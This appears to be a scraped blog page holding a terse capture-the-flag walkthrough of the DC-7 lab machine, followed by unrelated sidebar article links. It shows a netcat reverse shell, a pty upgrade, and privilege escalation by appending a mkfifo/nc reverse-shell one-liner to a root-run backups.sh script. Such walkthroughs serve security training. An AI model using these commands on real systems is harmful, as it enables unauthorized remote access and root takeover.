
Go back to the page at that time , You can use PHP 了 


You can connect successfully with ant sword

And then use kali monitor
nc -lvvp 4444
nc -e /bin/bash 192.168.61.129 4444

python -c 'import pty;pty.spawn("/bin/bash")'
Successful connection

find / -name backups.sh 2>/dev/null
then
cd /opt/scripts
ls -l
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.61.129 7777 >/tmp/f" >> backups.sh
nc -lvvp 7777

Got it root jurisdiction
cd /root
ls
cat theflag.txt
边栏推荐
- MFC BMP sets the resolution of bitmap, DPI is 600 points, and gdiplus generates labels
- 高级程序员必知必会,一文详解MySQL主从同步原理,推荐收藏
- 980. 不同路径 III DFS
- Value range of various datetimes in SQL Server 2008
- @pathvariable 和 @Requestparam的详细区别
- 如果不知道这4种缓存模式,敢说懂缓存吗?
- Financial risk control practice - decision tree rule mining template
- EMMC打印cqhci: timeout for tag 10提示分析与解决
- Go语学习笔记 - gorm使用 - 原生sql、命名参数、Rows、ToSQL | Web框架Gin(九)
- DC-7靶机
猜你喜欢

POI excel export, one of my template methods
Reading notes of Clickhouse principle analysis and Application Practice (6)
ML之shap:基于adult人口普查收入二分类预测数据集(预测年收入是否超过50k)利用shap决策图结合LightGBM模型实现异常值检测案例之详细攻略

PTA 天梯赛练习题集 L2-004 搜索树判断

深度聚类:将深度表示学习和聚类联合优化

力扣102题:二叉树的层序遍历

Sequential storage of stacks
![SQLSTATE[HY000][1130] Host ‘host. docker. internal‘ is not allowed to connect to this MySQL server](/img/05/1e4bdddce1e07f7edd2aeaa59139ab.jpg)
SQLSTATE[HY000][1130] Host ‘host. docker. internal‘ is not allowed to connect to this MySQL server
Why does the data center need a set of infrastructure visual management system
Jinfo of JVM command: view and modify JVM configuration parameters in real time
随机推荐
DC-7靶机
成为资深IC设计工程师的十个阶段,现在的你在哪个阶段 ?
How much do you know about clothing ERP?
[SQL practice] a SQL statistics of epidemic distribution across the country
每秒10W次分词搜索,产品经理又提了一个需求!!!(收藏)
搞懂fastjson 对泛型的反序列化原理
Pytorch builds neural network to predict temperature
Opensergo is about to release v1alpha1, which will enrich the service governance capabilities of the full link heterogeneous architecture
数字IC面试总结(大厂面试经验分享)
nVisual网络可视化
980. Different path III DFS
PTA 天梯赛练习题集 L2-004 搜索树判断
Flask1.1.4 Werkzeug1.0.1 源码分析:启动流程
关于服装ERP,你知道多少?
ML's shap: Based on the adult census income binary prediction data set (whether the predicted annual income exceeds 50K), use the shap decision diagram combined with the lightgbm model to realize the
Interview skills of software testing
ML之shap:基于adult人口普查收入二分类预测数据集(预测年收入是否超过50k)利用shap决策图结合LightGBM模型实现异常值检测案例之详细攻略
What EDA companies are there in China?
产业金融3.0:“疏通血管”的金融科技
Question 102: sequence traversal of binary tree